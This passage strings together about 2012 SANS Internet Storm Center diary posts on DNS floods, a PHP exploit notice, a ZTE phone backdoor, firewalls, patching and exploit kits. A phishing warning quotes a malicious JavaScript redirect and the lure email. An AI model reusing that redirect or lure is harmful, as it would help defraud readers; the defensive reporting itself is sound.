- Some two factor authentication systems, like for example the standard based time based and HMAC based one time password systems [4][5] usually expose the seed during setup. It is also typically rather easy to "clone" tokens in these settings (e.g. Google Authenticator uses TOTP). You may want to set up the token for users, or at least ensure that the seed is transmitted and entered securely.

[1] http://www.rsa.com/glossary/default.asp?id=1056

[2] http://www.theregister.co.uk/2011/03/18/rsa_breach_leaks_securid_data/

[3] http://arstechnica.com/security/2012/05/rsa-securid-software-token-cloning-attack/

[4] http://tools.ietf.org/html/rfc6238

[5] http://tools.ietf.org/html/rfc4226

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

3 Comments

The "Do Not Track" header

A recent proposal, supported by many current web browsers, suggests the addition of a "Do Not Track" (DNT) header to HTTP requests [1]. If a browser sends this header with a value of "1", it indicates that the user would not like to be "tracked" by third party advertisers. The server may include a DNT header of its own in responses to indicate that it does comply with the do-not-track proposal.

The proposal focuses on third party advertisements. It does suggest retention periods for first parties (2 weeks for all logs, up to 6 months for security relevant logs) to remain some compatibility with compliance standards that require specific logging schemes and retention times.

The biggest problem with this standard, aside from user awareness, is the fact that this is all voluntary. There is no technical means to enforce that a web site treats your data in accordance with the DNT header. Some legal protections are in the works, but as usual, they will probably only apply to legitimate advertisers who are likely going to comply. DNT will only matter if enough advertisers sign up to respect it. It is kind of like the "robots.txt" file, and could even be abused for user tracking as it will make browsers even more "unique" to allow them to be identified without the use of cookies or other tracking mechanisms. [3]

If you are concerned about tracking by third party sites, you need to not load content from third party sites, in particular ads and additional trackers (like cookies). Various ad blockers will help with this. Of course at the same time, you are violating the implicit contract that keeps many sites afloat: For letting you watch my content for free, my advertisers will track you.

At the same time, users overwhelmingly don't appear to care much about privacy. The "Do Not Track" header is usually not enabled by default. I don't think many users know about it, or how to enable it. The URL listed below has instructions on how to enable it, and will tell you if it is enabled in your browser. On the ISC website, the number of users with DNT enabled went from about 3.4% to 5.1%, which shows that while DNT adoption in our more technical readership is picking up, it is still rather low.

As far as this website is concerned: We do continuously try to refine our site to "leak less" of our visitors information. For example, we recently switched to a privacy enhanced social sharing toolbar. Our site is also using https for most parts. Aside from the obvious encryption advantage, this will prevent referrer headers from being included if you are clicking on a not-https link on our site.

Our biggest issue right now is the use of Google Analytics, and Google Ads in a couple spots, but I am reviewing these, and am looking for a replacement for Google analytics. Over time, I hope to have less and less third party content on the site that could be used to track visitors wether or not the have the "Do Not Track" feature enabled.

[1] http://donottrack.us/

[2] http://tools.ietf.org/id/draft-mayer-do-not-track-00.txt

[3] https://panopticlick.eff.org/

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

5 Comments

nmap 6 released

nmap 6 was released earlier today, which is a major upgrade to the old version of nmap. One feature that excites me in particular is "full IPv6 support", including OS fingerprinting.

In order to efficiently scan IPv6 networks, nmap added multicast requests to enumerate live hosts on a network.

For more details, see http://nmap.org/6

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

0 Comments

DNS ANY Request Cannon - Need More Packets

- Source IP is spoofed

- Flood lasts up to 60 seconds with 500 queries (as witnessed, but likely could be more)

- Flood comes from a designated IP and seem to target multiple domains on authoritative server

- All observed requests are similar thus far

- This appears to be similar to what others have seen [1]

Example DNS Log Entry:

- x.x.x.x is the spoofed/target server

- example.com/10.1.1.1 is the "reflecting" DNS server

7 Comments

PHP 5.4 Exploit PoC in the wild

Clarifications/Updates to the original diary:

- This is NOT remote exploitable. An exploit would require the attacker to upload PHP code to the server, at which point, the attacker could just use PHP to run shell commands via "exec".

- only the windows version is vulnerable

- on windows, the "COM" functions are part of php core, not an extension.

- this is not at all related to the (more serious) CVE-2012-2336 vulnerability mentioned below. The com_type_info vulnerability is now known as CVE-2012-2376.

/jbu/

--- original report by Manuel ----

There is a remote exploit in the wild for PHP 5.4.3 in Windows, which takes advantage of a vulnerability in the com_print_typeinfo function. The php engine needs to execute the malicious code, which can include any shellcode like the the ones that bind a shell to a port.

Since there is no patch available for this vulnerability yet, you might want to do the following:

- Block any file upload function in your php applications to avoid risks of exploit code execution.

- Use your IPS to filter known shellcodes like the ones included in metasploit.

- Keep PHP in the current available version, so you can know that you are not a possible target for any other vulnerability like CVE-2012-2336 registered at the beginning of the month.

- Use your HIPS to block any possible buffer overflow in your system.

Manuel Humberto Santander Peláez

SANS Internet Storm Center - Handler

Twitter:@manuelsantander

Web:http://manuel.santander.name

e-mail: msantand at isc dot sans dot org

2 Comments

ZTE Score M Android Phone backdoor

The ZTE Score M phone, apparently available via Metro PCS in the US, comes with a special suid backdoor. The backdoor for a change does not use a fixed "secret" root password. But instead, the suid binary "sync_agent" has to be called with a special parameter.

If you do have an Android phone, take a look if you have this application in "/system/bin". At this point, only this one particular model is reported to have this application present, but it would be odd to not have ZTE use the same backdoor on other models.

Cataloging and limiting suid applications should be a standard unix hardening step. The simplest way in my opinion to find suid binaries is to use this find command:

find / -x -type f -perm +u=s

Files with the suid bit set will run as the user owning the file, not as the user executing the file. This is typically used to allow normal users to execute particular administrative tasks. So verify if you need or don't need to execute a particular binary as normal user before removing the suid bit.

Update: The file has also been found on the ZTE Skate.

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

3 Comments

ISC Feature of the Week: Tools->Information Gathering

Overview

One of the sections on the ISC Tools page is Information Gathering at https://isc.sans.edu/tools/#info-gathering. This collection will help you easily find out how your browser and plugins look to the outside and lists some other information lookup tools.

Features

Browser Headers - https://isc.sans.edu/tools/browserinfo.html

How a server sees your browser.

- https://isc.sans.edu/tools/browserinfo.html#your-info - You public IP and various pieces of Header iformation

- https://isc.sans.edu/tools/browserinfo.html#additional - Additional lookups that require javascript be enabled

- https://isc.sans.edu/tools/browserinfo.html#plain-text - Plain text information summary you can copy/paste for analysis

Browser Plugin Detector - https://isc.sans.edu/tools/adobinator.html

This page attempts to detect various browser plugins. The detection code used was created using PluginDetect.

- Lists plugins detected and various version information for each.

Site Availability Check - https://isc.sans.edu/tools/sitecheck.html

Checks if hostname is reachable.

- Single input box.

- Displays failure if unreachable.

- If reachable, outputs:

- Page load time

- Page size in bytes

- Return status code (ie. 200 success)

- Final URL

Site DNS Check - https://isc.sans.edu/tools/dnscheck.html

Hostname to IP DNS resolver.

- Single input box.

- Output IP if system is able to resolve.

Whereis[IP] - https://isc.sans.edu/tools/whereis.html

- Multi-line input box. Enter one(1) IP per line.

- Output table contains:

- IP ADDRESS queried

- ASN of IP

- NETWORK assignment

- COUNTRY abbreviation

- ISP name

- RIR - Name of registry

Content Security Policy Test - https://isc.sans.edu/tools/csptest.html

Created for Firefox 4 but features may be found in other browsers.

- Lots of details and information on the test outlined and explained on the page

Post suggestions or comments in the section below or send us any questions or comments in the contact form on https://isc.sans.edu/contact.html#contact-form

--

Adam Swanger, Web Developer (GWEB, GWAPT)

Internet Storm Center https://isc.sans.edu

4 Comments

Do Firewalls make sense?

Once in a while, someone comes up with the idea that firewalls are really not all that necessary. Most recently, Roger Grimes of Infoworld [1][2]. I am usually of the opinion that we definitely probably need firewalls. But I think the points made by the anti-firewall faction offer some insight into not only why we really need firewalls, but also what people don't understand about firewalls.

To clarify from the start: I am talking here about good old basic network firewalls. No deep packet inspection rules and no host based firewalls.

From a security point of view, firewalls offer two main functions: They regulate traffic, and they provide logs. The second part is often neglected. But look over some of the stories here, and quite frequently, you will find cases in which firewall logs tripped the scale. For example the "duplicate DNS response" issue earlier this week was initially found by an observant reader watching firewall logs.

When it comes to filtering, some consider firewalls not worth the trouble because "they only filter on ports that are closed on the server anyway". I think this shows a lack of understanding of what a firewall can do protecting servers. My best firewall wins came usually from outbound filtering from traffic trying to leave the server.

The next argument against firewalls is that there are usually better devices to do the filtering: Proxies have real application insight, router and switch ACLs can usually pick up the low end port filtering part. As far as the proxy is concerned: I say get one too. But proxies are usually rather complex devices to configure correctly and I rather get the easy stuff out of the way first using a firewall. At the same time: How do I make sure my traffic actually uses the proxy? That typically involves a firewall.

A switch or a router may have many features that are found in a classic firewall (even state-full rules and some application logic). They may be perfectly fine for a home user or a small business. However, in particular in an enterprise context, you probably want to split the firewall functionality to a different device, and with that to a different group of people. The people dealing with routing and network performance ("packet movers") are usually not the same people that are dealing with firewalls and filtering ("packet droppers").

But how many "modern" attacks are really blocked by firewalls? Aren't they all sending a spear phishing email to the user, tricking the user to download malware some chinese kid wrote via the filtering proxy we installed? Next they exfiltrate the data via that same proxy (or DNS, or SMTP... or other services we have to allow)? In part, these modern attack are a testimony to the effectiveness of firewalls. An attacker would probably rather still use the same tool they used back in the 90s to brute force file sharing passwords and download data straight from the system. But sadly, because now even some universities block file sharing using a firewall, these attacks no longer work.

Against these modern attacks, we have other defenses. Some may work against the older versions of these attacks as well. In short, these defenses can be summarized as "end point protection" (whitelisting, anti-virus, host based firewall, hardening of the system...). Hardening a large number of end points is however a lot more difficult then configuring a few firewalls well placed at the right choke points.

By now, you are probably going to ask yourself: Why hasn't he talked about "defense in depth" yet? The argument doesn't really apply if you are trying to argue removing a device. Each additional security device can be justified with "defense in depth". But some security devices don not add enough value to justify the expense. I don't think "defense in depth" itself can be used to justify a *particular* security device. It rather justifies the fact that some of our security devices are redundant and fulfill similar, but not identical, roles.

To summarize: If the last time you looked at your firewall rules and logs was back in 2003 to stop SQL slammer, you probably may as well get rid of it. But a well managed and configured firewall can have significant value. It is one of the simpler security devices you probably have. Consider it the good reliable 6 shooter as compared to the fancy (but sometimes flakey) F-22. Which one are you going to take along to get money from the ATM that just appeared in the DEFCON hotel lobby ;-) .

Thoughts? Flames? Use the comment feature or sent us a non-public comment via the contact form.

[1] http://www.infoworld.com/d/security/the-firestorm-over-firewalls-193409

[2] http://www.networkworld.com/news/2005/070405perimeter.html

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

14 Comments

Reserved IP Address Space Reminder

As we are running out of IPv4 address space, many networks, instead of embracing IPv6, stretch existing IPv4 space via multiple levels of NAT. NAT then uses "reserved" IP address space. However, there are more address ranges reserved then listed in RFC1918, and not all of them should be used in internal networks. Here is a (probably incomplete) list of address ranges that are reserved, and which once are usable inside your network behind a NAT gateway.

| Address Range | RFC | Suitable for Internal Network |

|---|---|---|

| 0.0.0.0/8 | RFC1122 | no ("any" address) |

| 10.0.0.0/8 | RFC1918 | yes |

| 100.64.0.0/10 | RFC6598 | yes (with caution: If you are a "carrier") |

| 127.0.0.0/8 | RFC1122 | no (localhost) |

| 169.254.0.0/16 | RFC3927 | yes (with caution: zero configuration) |

| 172.16.0.0/12 | RFC1918 | yes |

| 192.0.0.0/24 | RFC5736 | no (not used now, may be used later) |

| 192.0.2.0/24 | RFC5737 | yes (with caution: for use in examples) |

| 192.88.99.0/24 | RFC3068 | no (6-to-4 anycast) |

| 192.168.0.0/16 | RFC1918 | yes |

| 198.18.0.0/15 | RFC2544 | yes (with caution: for use in benchmark tests) |

| 198.51.100.0/24 | RFC5737 | yes (with caution: test-net used in examples) |

| 203.0.113.0/24 | RFC5737 | yes (with caution: test-net used in examples) |

| 224.0.0.0/4 | RFC3171 | no (Multicast) |

| 240.0.0.0/4 | RFC1700 | no (or "unwise"? reserved for future use) |

Most interesting in this context is RFC6598 (100.64.0.0/10), which was recently assigned to provide ISPs with a range for NAT that is not going to conflict with their customers NAT networks. It has been a more and more common problem that NAT'ed networks once connected with each other via for example a VPN tunnel, have conflicting assignments.

Which networks did I forget? I will update the table for a couple days as comments come in.

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

8 Comments

Got Packets? Odd duplicate DNS replies from 10.x IP Addresses

This is a clarification to Dan's diary from yesterday. We are interested to hear, if anybody else is seeing DNS replies from RFC1918 non-routable IP addresses, in particular from 10.0.0.0/8. So far, we only have one report, and we are trying to figure out if this is something wide spread, or something unique to this user.

This reader first noticed the problem when the firewall reported more dropped packets from 10.x addresses. Two example queries that caused the problem are A queries for 25280.ftp.download.akadns.net and adfarm.mplx.akadns.net. The reader receives two responses: One "normal" response from the IP address the query was sent to, and a second response from the 10.x address. As a result, the problem would go unnoticed even if the 10.x response is dropped. Both responses provide the same answer, so this may not be an attack, but more of a misconfiguration.

As a side note, initially the DNS protocol specifically allowed for replies to arrive from an IP address different then the one the query was sent to:

"Some name servers send their responses from different addresses than the one used to receive the query. That is, a resolver cannot rely that a response will come from the same address which it sent the corresponding query to. This name server bug is typically encountered in UNIX systems." (RFC1035)

However, later in RFC2181, this requirement was removed:

"Most, if not all, DNS clients, expect the address from which a reply is received to be the same address as that to which the query eliciting the reply was sent. This is true for servers acting as clients for the purposes of recursive query resolution, as well as simple resolver clients. The address, along with the identifier (ID) in the reply is used for disambiguating replies, and filtering spurious responses. This may, or may not, have been intended when the DNS was designed, but is now a fact of life." (RFC2181)

But we are NOT looking for responses that are coming from the wrong source, but duplicate responses. Once from the correct and once from the incorrect address.

Here an example "stray" packet submitted by the reader (slightly modified for privacy reasons and to better fit the screen)

Internet Protocol Version 4, Src: 10.17.x.y, Dst: ---removed---

Version: 4

Header length: 20 bytes

Differentiated Services Field: 0x00

Total Length: 84

Identification: 0x2a7e (10878)

Flags: 0x00

Fragment offset: 0

Time to live: 59

Protocol: UDP (17)

Header checksum: correct

User Datagram Protocol, Src Port: domain (53), Dst Port: antidotemgrsvr (2247)

Domain Name System (response)

Transaction ID: 0xb326

Flags: 0x8400 (Standard query response, No error)

1... .... .... .... = Response: Message is a response

.000 0... .... .... = Opcode: Standard query (0)

.... .1.. .... .... = Authoritative: Server is an authority for domain

.... ..0. .... .... = Truncated: Message is not truncated

.... ...0 .... .... = Recursion desired: Don't do query recursively

.... .... 0... .... = Recursion available: Server can't do recursive queries

.... .... .0.. .... = Z: reserved (0)

.... .... ..0. .... = Answer not authenticated

.... .... ...0 .... = Non-authenticated data: Unacceptable

.... .... .... 0000 = Reply code: No error (0)

Questions: 1

Answer RRs: 1

Authority RRs: 0

Additional RRs: 0

Queries

ads.adsonar.akadns.net: type A, class IN

Name: ads.adsonar.akadns.net

Type: A (Host address)

Class: IN (0x0001)

Answers

ads.adsonar.akadns.net: type A, class IN, addr 207.200.74.25

Name: ads.adsonar.akadns.net

Type: A (Host address)

Class: IN (0x0001)

Time to live: 5 minutes

Data length: 4

Addr: 207.200.74.25 (207.200.74.25)

http://www.faqs.org/rfcs/rfc1035.html

http://www.faqs.org/rfcs/rfc2181.html

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

1 Comments

Odd DNS replies from 10 nets and RFC1323 impacting firewalls

Reader Bob wrote in reporting seeing increasingly frequent incoming DNS replies on UDP 53, with valid DNS answers, but coming from source addresses in the 10.x.x.x/8 range. The responses appear to be from the Internet Roots to DNS servers that are querying the root.

Anyone else see this kind of behavior?

Over the past week another couple of readers have written in reporting issues accessing the ISC web page. The SANS NOC reports that RFC-1323 timestamps were getting scrubbed by our firewall to prevent information disclosure, but the checksum wasn't being updated. The packet was subsequently dropped by the end device.

This appears to be impacting users using Bluecoat web proxies. We will have more to post on this topic throughout the day.

Dan

Handler Internet Storm Center

7 Comments

Got packets? Interested in TCP/8909, TCP/6666, TCP/9415, TCP/27977 and UDP/7

We have noticed an increase in scanning activity to ports TCP/8909, TCP/6666, TCP/9415, TCP/27977 and UDP/7 and would love some packets if you have them.

- TCP/8909 - No idea what it is a new one for me. A new one and starting to trend.

- TCP/6666 - this is probably going to be IRC, but it would be nice to confirm and see what is being scanned for.

- TCP/9415 - this used to be associated with open proxies, but again be good to get some packets to check.

- TCP/27977 - My first thought was gaming port, but that is just a guess.

- UDP/7 - echo, a blast from the past. maybe they are looking for misconfigured or old routers and *nix boxes.

If you have any packets to the above please submit them through the contact form or email them to handlers -at- sans.edu or directly to me markh.isc -at- gmail.com

Thanks in advance.

Mark H

4 Comments

Laptops at Security Conferences

I’m often curious what other security folks do to keep their machine safe when they go to IT conferences. I often see what looks like standard office machines being used and wonder if any precautions have been taken. So here’s what I do and I’d love to find out what other measure you take.

I’m about to spend a few days a large security conference, so I’m just putting the finishing touches to laptop I’m taking with me. As I don’t have any real needs beyond email, typing notes and web browsing, it’s a simple job of installing a clean OS and a couple of must have applications*. In keeping with Joel’s previous Diary, it took the duration of some reality TV show to install all the various patches for these apps to be up to date.





Now this is where I then go through my normal additional hardening steps. This OS happens to be Windows 7, so I disable a bunch of services, kill IPV6 services, gleefully disable hibernation and add in a gaggle firewall rules (or should that be an annoyance of firewall rules?).

The last thing I do make a record of clean state of the computer. This is the part I’m assuming most companies have if they have managed operating environments (MOE) or standard operating environments (SOE) as this is such an easy thing to do and provides a trusted baseline for the security teams to compare against.

In Windows there’s a bunch of ways to ask the computer what’s running, what services and software is installed, but I like PowerShell so here’s a quick and dirty way to get the info and save it to a file.

From a PowerShell prompt:

#Installed Software

gp HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* |Select DisplayName, DisplayVersion, Publisher, InstallDate, HelpLink, UninstallString | out-file c:build\base.txt

#Running processes

Get-Process | sort company | format-Table ProcessName -groupby company | out-file –append c:build\base.txt

#Services installed

Get-service * | out-file –append c:build\base.txt

This gives me three pieces providing a baseline** of the system.

I’m now ready to skip from vendor booth to vendor booth, keen to look at their product case studies conveniently on handy novelty USB devices, while surfing the web on freely provided Wifi doing on-line banking, checking today’s nuclear launch codes and wondering why I keep seeing "Loading Please Wait" when clicking on links in emails from people I’ve never heard of. - Although this is an attempt at humour (note attempt) having a baseline of the clean machine allows me to identify the more obvious signs of something bad happening to my system.

If I do feel a disturbance in the force or the laptop does something odd, I can re-run my simple PowerShell commands (with a different output name) and look for changes.

#Comparing in PowerShell

Compare-Object -referenceobject $(Get-Content c:build\ base.txt) -differenceobject $(Get-Content c:build\new.txt)

That gives me a quick indication if some has changed on my systems (barring root kits) and if I need to worry about.

Let me know what you do or don't do when taking your system to a conference.

* I can’t say I’m a big fan of live CD/DVD/USB, I see their uses, but they get out of date, especially the browsers, far too quickly.

**If you want to get more fancy with the base snapshot, it’s pretty easy to script that out to include registry keys, firewall rules and even files in directories with cryptographic hash.

Chris Mohan--- Internet Storm Center Handler on Duty

I’m mentoring SANS Hacker Guard 464 class in Sydney on the 7th of August - SysAdmins, this is for you! https://www.sans.org/mentor/class/sec464-sydney-aug-2012-mohan

17 Comments

Exploit Kits are a mess

As many of the Internet Storm Center readers know, my full time job is working for Sourcefire, the makers of SNORT, ClamAV, Razorback, Daemonlogger, and all of our commercial products. I work in the Vulnerability Research Team (VRT), where my job is to write detection for the above tools; Snort rules, ClamAV detection, etc. I often write about Snort related things here, since I know the SANS audience uses Snort heavily, and is even taught in the 503 course.

One of the areas that I've been looking at and following even more intently recently have been all the Exploit Kits. I refer to things like Incognito, Blackhole, Crimepack, and many more.

Let me give you a couple external references to go read in case you have no idea what I am talking about:

Brian Krebs has some blog posts here and here about some updates to it. But for a basic explanation of how the blackhole kit exploits you, the end user, I suggest this pdf here.

The Blackhole exploit kit in particular is very actively developed and changes rapidly to things that block its exploit methods. Trust me. As a person who follows all the particular versions of these exploit kits, they change just about weekly.

You can be exploited by various kit by simply going to a website where some injected code rests on the page (you'll never see it - this is what we call a "drive by"), receiving some spam (Linkedin, USPS, UPS, I've even seen fake Pizza Delivery emails delivering things like the Pheonix Exploit kit) that redirects you to a "landing page", receiving spam with an html/htm email attachment.. The possibilities are essentially endless on how you can wind up on an exploit kit landing page.

Once on the landing page, there are lots of different ways that the exploit kit figures out how to take over your computer, but the basic point of the landing page is "which piece of software didn't this user patch?". Vulnerabilities in browsers, java, even the delivery of a pdf to exploit a vulnerable version of Adobe Reader.

These kits are all over the place, and most likely, you are going to run into one of these (if you haven't already).

I basically have three pieces of advice for you.

1) Don't open spam, or click on links inside of spam, or generally just be careful of the sites you go to. If you are reading this webpage, you know there is a 'wild west' to the Internet. Be careful.

2) Patch. Everything. Java, browsers, OS, Adobe Reader, etc. Everything. I literally cannot stress the importance of this enough.

3) Run AV and if you are on a corporate network, run an IPS.

This is an evolving threat. Nothing is going to 100% protect you all the time, however, the more layers you have, hopefully the more insulated you are against the threat, and you can protect yourself and your users.

Good Luck!

-- Joel Esler | http://blog.joelesler.net | http://twitter.com/joelesler

7 Comments

Adobe Update to Vulnerabilities

Adobe released updates to three security vulnerabilities yesterday, where they address critical vulnerabilities that exists in older versions of the Adobe CS suite products. As Adobe states “We are in the process of resolving the vulnerabilities addressed in these Security Bulletins in Adobe Illustrator CS5.x, Adobe Photoshop CS5.x (12.x) and Adobe Flash Professional CS5.x, and will update the respective Security Bulletins once the patches are available”.

The update released by Adobe can be found here, and the individual vulnerabilities are listed below

Adobe Illustrator CS5.5

Adobe Photoshop CS5

Adobe Flash Professional CS5.5.1

These vulnerabilities are all of the critical nature, which if exploited could lead to a compromise of the system, without user interaction. This vulnerability exists for both the Mac and Windows versions of the software. So be on the lookout for more updates for older version of the Adobe CS suite.

tony d0t carothers -gmail

0 Comments

ISC Feature of the Week: Link List

Overview

The ISC Links page at https://isc.sans.edu/links.html is a categorized list of information links. You can get to the page by the top-right menu and choosing Tools->Links. The list lets you vote a link up or down and there's even a form to suggest new links! Results are not updated realtime. Voting and URL addition is subject to approval.

Features

Link List - https://isc.sans.edu/links.html#list

- Links are listed down by most-to-least votes

- Categories: Internet Status, Malware Information, Security Dashboards, Security Blogs, Vendor Security Advisories

- Vote "in favor" or "against" a link

- You may vote as many times as you wish, but only one vote per URL will count.

Add a new Site - https://isc.sans.edu/links.html#add

- You must be logged in to submit links

- Category: Choose an appropriate category for you link

- URL: Paste in the url you wish to submit

- Site Name: Enter a name for the URL you are submitting

- Click Submit to suggest the link for the page

Some hints:

- Submit URLs that point to home pages / main pages, not to specific articles.

- The page should be related to infosec, internet status or any of the other categories

- If you submit a blog: It needs to have a few posts first.

- We try to avoid linking directly to sites providing exploits.

- Please let us know if we should add categories to the list.

Post suggestions or comments in the section below or send us any questions or comments in the contact form on https://isc.sans.edu/contact.html#contact-form

--

Adam Swanger, Web Developer (GWEB, GWAPT)

Internet Storm Center - https://isc.sans.edu

3 Comments

Safari 5.1.7 - an interesting feature

I am a Mac user. Which means my daily browser is Safari. This has been the case for a number of years, until version 5.1.4 was released in mid March. Since that time I have experienced excessive memory consumption upwards of 1GB as cost of using Safari. Prior to that release, no noticeable hit to my resources was observed.

I updated my Mac book yesterday and noticed an improvement today. We'll have to see how long that lasts. It's been less than 24 hours, so it really is too early to tell.

After all that blather is stated, an interesting feature can be noted on this most recent release of Safari. Out of date Adobe Flash Players will be auto-disabled. [1] Use the link below to get a little more info on it. There is not much more, but it explains how to re-enable an out of date Flash player.

If you are unsure what plugin versions you have in your browser, then you can mosey over to google and look for a popular "browsercheck" website. I would try out the link provided by a vendor that begins with a Q.  It is a slick tool that I've used to check on my browser plugin versions.

It is a slick tool that I've used to check on my browser plugin versions.

Feel free to leave us a comment or remark about your Safari travels and experience with this new feature.

-Kevin

--

ISC Handler on Duty

[1] http://support.apple.com/kb/HT5271?viewlocale=en_US&locale=en_US

0 Comments

Bogus emails: Amazon.com - Your Cancellation

There are bogus order cancellation emails going around claiming to be from Amazon like this:

Dear Customer,

Your order has been successfully canceled. For your reference, here's a summary of your order:

You just canceled order 15-6698-2492 placed on May 9, 2012.Status: CANCELED

_____________________________________________________________________

1 "Mulberry"; 2006, Special Edition

By: Sorcha Stewart

Sold by: Amazon.com LLC

_____________________________________________________________________

Thank you for visiting Amazon.com!

---------------------------------------------------------------------

Amazon.com

Earth's Biggest Selection

http://www.amazon.com

---------------------------------------------------------------------

The 15-6698-2492 in the copy I received linked to the URL http://repdesign.pt/requires.html which contains this is in the body:

<script type="text/javascript">window.location="http://leibypharmacylevitra.com";</script>

the web server seems to be down:

--2012-05-09 13:43:19-- (try: 7) http://leibypharmacylevitra.com/Connecting to leibypharmacylevitra.com|37.157.249.2|:80...

3 Comments

The day after patch Tuesday; sometimes called Wednesday

This is my first diary entry in several years. I am returning as a handler after a lengthy hiatus. I joined an organization which took too much time and did not permit this kind of interaction. It was worth it. That ride is coming to a close and I am happy to be able to return to this fine organization.



Today many of us are working through the monthly onslaught of patches and updates. Between the Microsoft May 2012 updates, PHP, ESX, and some Adobe updates there is quite a bit to think about. This is a monthly occurrence though. There are a number of steps organizations can take to prepare for this recurring event. A simple one is to mark the second Tuesday on a team calendar. Start to clear the deck on the Friday before and make sure that test systems on ready to go following the Tuesday release.

I have seen a number of approaches to patch preparation. At one extreme all critical systems are replicated in a lab, patches applied and a QA team validates key functions. At the other extreme, patches are just applied and then organization deals with the fall out. Not being an extremist I like to somewhere in the middle depending on organization size, mission, and capability.

There is also the triage effort for reviewing updates and determining how long to wait to get updates applied. I have seen one organization which waited 10 days after the MSFT release then applied all release patches counting on the forums and general buzz about the updates to call out any problems with them. This of course can leave the organization open to many other risks if an exploit is in the wild.

I advocate a more hands on approach especially with key systems. The organization just mentioned ran into a problem recently where two RADIUS (IAS) servers were taken offline by a patch which modified the CA cert. This brought the IAS servers down impacting wireless access for several hours while the problem was identified and investigated and resolved. Testing or patching one system at a time could have prevented or mitigated this outage.

What are some that work and some that don’t work? Care to share?

--

Dan

MADJiC.net

4 Comments

PHP 5.4.3 and PHP 5.3.13 Released

In addition to other announcements, the folks behind PHP have released new versions in the 5.3 and 5.4 branches to address a couple of security issues.

5.3.13 addresses CVE-2012-2311 and 5.4.3 addresses both CVE-2012-2311 and CVE-2012-2329.

Details are available here: http://www.php.net/archive/2012.php#id2012-05-08-1

0 Comments

May Adobe Security Bulletins

Adobe has released their monthly security bulletins today:

- Security Bulletin for Adobe Illustrator - APSB12-10 - http://www.adobe.com/support/security/bulletins/apsb12-10.html

- Security Bulletin for Adobe Photoshop - APSB12-11- http://www.adobe.com/support/security/bulletins/apsb12-11.html

- Security Bulletin for Adobe Flash Professional - APSB12-12 - http://www.adobe.com/support/security/bulletins/apsb12-12.html

- Security update available for Adobe Shockwave Player - APSB12-13 - http://www.adobe.com/support/security/bulletins/apsb12-13.html

Note that APSB12-12 addresses Flash Professional, not the flash player add-on to your browser. Also of note is that the first three bulletins simply inform users that their current version of the software is vulnerable, and that the upgraded version isn't. No free security patch options, just pay to upgrade. At least the Shockwave player update is free.

0 Comments

Symantec False-Positive Issue with XLS Files - Bloodhound.Exploit.459